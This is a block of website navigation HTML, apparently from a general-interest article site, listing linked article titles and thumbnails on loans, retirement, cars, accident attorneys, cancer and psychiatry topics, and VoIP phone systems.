									<a href="https://findquickanswers.com/5-things-you-should-know-before-getting-consolidation-loans/" title="5 Things You Should Know Before Getting Consolidation Loans"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Things-You-Should-Know-Before...Loans-featured-298x186.jpg" alt="5 Things You Should Know Before Getting Consolidation Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-things-you-should-know-before-getting-consolidation-loans/" >5 Things You Should Know Before Getting Consolidation Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12623" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/finance/loans/" title="Loans" class="menu-link">Loans</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-to-know-before-getting-car-title-loan/" title="What You Should Know Before Getting a Car Title Loan"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/What-You-Should-Know-Before-Getting-A-Car-Title-Loan-featured-298x186.jpg" alt="What You Should Know Before Getting a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-to-know-before-getting-car-title-loan/" >What You Should Know Before Getting a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/pros-cons-taking-out-installment-loans/" title="Pros and Cons of Taking Out an Installment Loan"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Pros-And-Cons-Of-Taking-Out-An-Installment-Loan-featured-298x186.jpg" alt="Pros and Cons of Taking Out an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/pros-cons-taking-out-installment-loans/" >Pros and Cons of Taking Out an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-payday-loans-work-what-they-cost/" title="How Payday Loans Work and What They Cost"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-Payday-Loans-Work-and-What-They-Cost-featured-298x186.jpg" alt="How Payday Loans Work and What They Cost"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-payday-loans-work-what-they-cost/" >How Payday Loans Work and What They Cost</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12624" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/finance/retirement/" title="Retirement" class="menu-link">Retirement</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/tips-secure-retirement/" title="8 Tips for a Secure Retired Life"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Tips-For-A-Secured-Retired-Life-featured-298x186.jpg" alt="8 Tips for a Secure Retired Life"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/tips-secure-retirement/" >8 Tips for a Secure Retired Life</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-your-roth-ira-could-be-your-emergency-fund/" title="How Your Roth IRA Could Be Your Emergency Fund"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-Your-Roth-IRA-Could-Be-Your-Emergency-Fund-featured-298x186.jpg" alt="How Your Roth IRA Could Be Your Emergency Fund"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-your-roth-ira-could-be-your-emergency-fund/" >How Your Roth IRA Could Be Your Emergency Fund</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/difference-between-regular-savings-account-ira-savings-account/" title="The Difference between a Regular Savings Account and an IRA&hellip;"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/The-Difference-between-...IRA-Savings-Account-featured-298x186.jpg" alt="The Difference between a Regular Savings Account and an IRA&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/difference-between-regular-savings-account-ira-savings-account/" >The Difference between a Regular Savings Account and an IRA&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-use-mutual-funds-for-retirement/" title="How You Can Use Mutual Funds for Retirement"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-you-can-Use-Mutual-Funds-for-Retirement-featured-298x186.jpg" alt="How You Can Use Mutual Funds for Retirement"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-use-mutual-funds-for-retirement/" >How You Can Use Mutual Funds for Retirement</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/2016-safest-cars/" title="2016 Safest Cars"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Businessman-in-his-car-fastening-the-seatbelt-safe-driving-concept-1-298x186.jpg" alt="2016 Safest Cars"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/2016-safest-cars/" >2016 Safest Cars</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://findquickanswers.com/wp-content/uploads/2016/12/What-Is-Lupus1-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/admin-ajax1-298x186.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://findquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/why-you-shouldnt-hire-an-accident-attorney/" title="Why You Shouldn&#8217;t Hire an Accident Attorney"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/lawyers-1000803_1920-298x186.jpg" alt="Why You Shouldn&#8217;t Hire an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/why-you-shouldnt-hire-an-accident-attorney/" >Why You Shouldn&#8217;t Hire an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/when-do-you-need-accident-attorney/" title="When Do You Need an Accident Attorney?"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Depositphotos_28281641_original-298x186.jpg" alt="When Do You Need an Accident Attorney?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/when-do-you-need-accident-attorney/" >When Do You Need an Accident Attorney?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/8-reasons-online-dating-sites-are-a-dead-end-for-businesses/" title="8 Reasons Online Dating Sites are a Dead End for&hellip;"><img src="https://findquickanswers.com/wp-content/uploads/2017/04/8-Reasons-Online-Dating-Sites-are-a-Dead-End-for-Businesses-featured-298x186.jpg" alt="8 Reasons Online Dating Sites are a Dead End for&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/8-reasons-online-dating-sites-are-a-dead-end-for-businesses/" >8 Reasons Online Dating Sites are a Dead End for&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-to-choose-dependable-accident-attorney/" title="How to Choose a Dependable Accident Attorney"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/Depositphotos_122658010_l-2015-298x186.jpg" alt="How to Choose a Dependable Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-to-choose-dependable-accident-attorney/" >How to Choose a Dependable Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-is-a-patent-lawyer/" title="What is a Patent Lawyer?"><img src="https://findquickanswers.com/wp-content/uploads/2017/04/What-is-a-Patent-Lawyer-featured-298x186.jpg" alt="What is a Patent Lawyer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-is-a-patent-lawyer/" >What is a Patent Lawyer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/pros-having-accident-attorney/" title="Pros of Having an Accident Attorney"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/accident-attorney-298x186.jpg" alt="Pros of Having an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/pros-having-accident-attorney/" >Pros of Having an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://findquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/what-renal-cell-carcinoma-cancer/" title="What is Renal Cell Carcinoma Cancer?"><img src="https://findquickanswers.com/wp-content/uploads/2017/01/What-is-Renal-Cell-Carcinoma-Cancer-featured-298x186.jpg" alt="What is Renal Cell Carcinoma Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/what-renal-cell-carcinoma-cancer/" >What is Renal Cell Carcinoma Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/bortezomib-lenalidomide-dexamethasone-multiple-myeloma/" title="Multiple Myeloma"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/bortezomib-lenalidomide-dexamethasone-multiple-myeloma-298x186.png" alt="Multiple Myeloma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/bortezomib-lenalidomide-dexamethasone-multiple-myeloma/" >Multiple Myeloma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/finding-the-right-sinus-allergy-medication/" title="Finding the Right Sinus Allergy Medication"><img src="https://findquickanswers.com/wp-content/uploads/2018/10/sinus-allergy-medication.jpg" alt="Finding the Right Sinus Allergy Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/finding-the-right-sinus-allergy-medication/" >Finding the Right Sinus Allergy Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/opdivo-nsclc-treatments/" title="NSCLC Treatments"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_138207958_m-2015-298x186.jpg" alt="NSCLC Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/opdivo-nsclc-treatments/" >NSCLC Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/velcade-bortezomib-multiple-myeloma/" title="Multiple Myeloma"><img src="https://findquickanswers.com/wp-content/uploads/2018/04/Depositphotos_137201168_m-2015-298x186.jpg" alt="Multiple Myeloma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/velcade-bortezomib-multiple-myeloma/" >Multiple Myeloma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm12377" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/medical/breast-cancer/" title="Cancer" class="menu-link">Cancer</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/advanced-breast-cancer/" title="Advanced Breast Cancer"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_24103541_m-2015-298x186.jpg" alt="Advanced Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/advanced-breast-cancer/" >Advanced Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/advanced-breast-cancer-treatment/" title="Advanced Breast Cancer Treatment"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_11045917_m-2015-298x186.jpg" alt="Advanced Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/advanced-breast-cancer-treatment/" >Advanced Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/her2-breast-cancer-treatments/" title="HER2 Breast Cancer Treatments"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_57155985_m-2015-298x186.jpg" alt="HER2 Breast Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/her2-breast-cancer-treatments/" >HER2 Breast Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/er2-breast-cancer-treatment/" title="ER2 Breast Cancer Treatment"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_4794081_m-2015-298x186.jpg" alt="ER2 Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/er2-breast-cancer-treatment/" >ER2 Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/keytruda-breast-cancer-treatments/" title="Breast Cancer Treatments"><img src="https://findquickanswers.com/wp-content/uploads/2018/05/Depositphotos_43507139_m-2015-298x186.jpg" alt="Breast Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/keytruda-breast-cancer-treatments/" >Breast Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12378" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/medical/psychiatry/" title="Psychiatry" class="menu-link">Psychiatry</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/7-adhd-facts/" title="7 ADHD Facts You Need to Know"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/7-ADHD-Facts-You-Need-to-Know-featured-298x186.jpg" alt="7 ADHD Facts You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/7-adhd-facts/" >7 ADHD Facts You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/5-surprising-signs-depression/" title="5 Surprising Signs Of Depression"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Surprising-Signs-Of-Depression-featured-298x186.jpg" alt="5 Surprising Signs Of Depression"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/5-surprising-signs-depression/" >5 Surprising Signs Of Depression</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/adhd-treatment-options-strategies/" title="ADHD Treatment Options And Strategies"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/adhd-treatment-options-strategies-298x186.png" alt="ADHD Treatment Options And Strategies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/adhd-treatment-options-strategies/" >ADHD Treatment Options And Strategies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/possible-schizophrenia-treatment-drugs/" title="Possible Schizophrenia Treatments and Drugs"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Possible-Schizophrenia-Treatments-and-Drugs-featured-298x186.jpg" alt="Possible Schizophrenia Treatments and Drugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/possible-schizophrenia-treatment-drugs/" >Possible Schizophrenia Treatments and Drugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/10-signs-recognizing-symptoms-bipolar-disorder/" title="10 Signs: Recognizing the Symptoms of Bipolar Disorder"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/10-Signs-Recognizing-the-Symptoms-of-Bipolar-Disorder-featured-298x186.jpg" alt="10 Signs: Recognizing the Symptoms of Bipolar Disorder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/10-signs-recognizing-symptoms-bipolar-disorder/" >10 Signs: Recognizing the Symptoms of Bipolar Disorder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12627" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/medical/dermatology/" title="Dermatology" class="menu-link">Dermatology</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/about-psoriasis-plaque-psoriasis-treatments-pustular/" title="All About Psoriasis: From Plaque Psoriasis Treatments to Pustular"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/All-About-Psoriasis-From-Plaque-Psoriasis-featured-298x186.jpg" alt="All About Psoriasis: From Plaque Psoriasis Treatments to Pustular"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/about-psoriasis-plaque-psoriasis-treatments-pustular/" >All About Psoriasis: From Plaque Psoriasis Treatments to Pustular</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/plaque-psoriasis-treatment/" title="Plaque Psoriasis Treatement"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/5-Ways-To-Treat-Scalp-Plaque-Psoriasis-At-Home-featured-298x186.jpg" alt="Plaque Psoriasis Treatement"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/plaque-psoriasis-treatment/" >Plaque Psoriasis Treatement</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://findquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/the-best-platforms-for-custom-mobile-app-development/" title="The Best Platforms for Custom Mobile App Development"><img src="https://findquickanswers.com/wp-content/uploads/2017/04/appy-pie-featured-298x186.png" alt="The Best Platforms for Custom Mobile App Development"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/the-best-platforms-for-custom-mobile-app-development/" >The Best Platforms for Custom Mobile App Development</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/samsung-galaxy-note-10-new-smartphone/" title="Samsung Galaxy Note 10 New Smartphone"><img src="https://findquickanswers.com/wp-content/uploads/2019/09/note10-22.jpg" alt="Samsung Galaxy Note 10 New Smartphone"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/samsung-galaxy-note-10-new-smartphone/" >Samsung Galaxy Note 10 New Smartphone</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-voip-phone-system-could-help-your-small-business/" title="How a VoIP Phone System Could Help Your Small Business"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-Voip-Phone-System...Your-Small-Business-featured-298x186.jpg" alt="How a VoIP Phone System Could Help Your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-voip-phone-system-could-help-your-small-business/" >How a VoIP Phone System Could Help Your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-5-tips-email-marketing-small-business/" title="Top 5 Tips for Email Marketing for Small Business"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-5-Tips-for-Email-Marketing-for-Small-Business-featured-298x186.jpg" alt="Top 5 Tips for Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-5-tips-email-marketing-small-business/" >Top 5 Tips for Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/why-8x8-is-best-small-business-phone-service/" title="Why 8&#215;8 is the Best Small Business Phone Service"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Who-Provides-the-Best-Small-Business-Phone-Services-featured-298x186.jpg" alt="Why 8&#215;8 is the Best Small Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/why-8x8-is-best-small-business-phone-service/" >Why 8&#215;8 is the Best Small Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm12373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/games/" title="Games" class="menu-link">Games</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-5-addictive-games-your-smartphone/" title="Top 5 Addictive Games For Your Smartphone"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-5-Addictive-Games-For-Your-Smartphone-featured-298x186.jpg" alt="Top 5 Addictive Games For Your Smartphone"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-5-addictive-games-your-smartphone/" >Top 5 Addictive Games For Your Smartphone</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm12374" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://findquickanswers.com/category/tech/phone-systems/" title="Phone Systems" class="menu-link">Phone Systems</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/how-voip-phone-system-could-help-your-small-business/" title="How a VoIP Phone System Could Help Your Small Business"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-Voip-Phone-System...Your-Small-Business-featured-298x186.jpg" alt="How a VoIP Phone System Could Help Your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/how-voip-phone-system-could-help-your-small-business/" >How a VoIP Phone System Could Help Your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/why-8x8-is-best-small-business-phone-service/" title="Why 8&#215;8 is the Best Small Business Phone Service"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Who-Provides-the-Best-Small-Business-Phone-Services-featured-298x186.jpg" alt="Why 8&#215;8 is the Best Small Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/why-8x8-is-best-small-business-phone-service/" >Why 8&#215;8 is the Best Small Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/top-5-advantages-hosted-pbx-phone-system/" title="Top 5 Advantages of a Hosted PBX Phone System"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Top-5-Advantages-of-a-Hosted-PBX-Phone-System-featured-298x186.jpg" alt="Top 5 Advantages of a Hosted PBX Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/top-5-advantages-hosted-pbx-phone-system/" >Top 5 Advantages of a Hosted PBX Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/everything-you-should-know-voip/" title="Everything You Should Know About VoIP"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/Everything-You-Should-Know-About-VoIP-featured-298x186.jpg" alt="Everything You Should Know About VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/everything-you-should-know-voip/" >Everything You Should Know About VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://findquickanswers.com/switching-voip-phone-system-can-help-save-money/" title="How Switching to a VoIP Phone System Can Help You&hellip;"><img src="https://findquickanswers.com/wp-content/uploads/2016/08/How-Switching-To-Voip-Can-Help-You-Save-Money-featured-298x186.jpg" alt="How Switching to a VoIP Phone System Can Help You&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://findquickanswers.com/switching-voip-phone-system-can-help-save-money/" >How Switching to a VoIP Phone System Can Help You&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
